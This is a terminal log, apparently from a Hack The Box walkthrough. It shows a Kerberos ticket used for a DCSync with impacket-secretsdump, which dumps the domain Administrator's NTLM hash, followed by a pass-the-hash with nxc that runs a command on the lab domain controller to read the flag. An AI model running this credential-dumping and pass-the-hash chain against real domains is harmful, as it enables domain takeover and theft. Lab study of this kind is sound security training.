 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ export KRB5CCNAME='administrator@cifs_dc.support.htb@SUPPORT.HTB.ccache'
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ impacket-secretsdump -k -no-pass -just-dc-ntlm dc.support.htb -just-dc-user administrator
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb06cbc02b39abeddd1335bc30b19e26:::
[*] Cleaning up...
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ echo bb06cbc02b39abeddd1335bc30b19e26 > admin_hash
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/support]
└─$ nxc smb 10.10.11.174 -u administrator -H admin_hash -x 'type c:\users\administrator\desktop\root.txt'
SMB 10.10.11.174 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:support.htb)
SMB 10.10.11.174 445 DC [+] support.htb\administrator:******** (Pwn3d!)
SMB 10.10.11.174 445 DC [+] Executed command via wmiexec
SMB 10.10.11.174 445 DC 4f2 ccd7